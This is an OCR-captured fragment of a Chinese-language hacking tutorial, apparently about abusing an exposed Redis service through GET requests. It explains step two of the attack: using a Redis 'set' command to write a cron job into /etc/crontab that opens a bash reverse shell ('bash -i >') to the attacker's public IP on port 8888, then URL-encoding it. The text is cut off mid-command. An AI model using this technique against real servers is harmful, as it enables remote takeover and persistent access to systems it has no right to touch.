
器。
第一步探测Redis我们已经完成了，那么第二部就是发送
redis命令，将弹shell脚本写入/etc/crontab中，crontab就是
linux下的一个定时执行事件的一个程序，不懂的小伙伴可以
自行谷歌
命令如下：
set 1 "\n\n\n\n* * * * root bash -i >
xx.xx[这里是你自己的公网IP]/8888[这里是你监听
因为我们是通过GET来发送命令的，因此要将上面的命令进
行URL编码，同时我们还要制定一个要写入的文件，这里我
就叫做test了，最终的URL如下：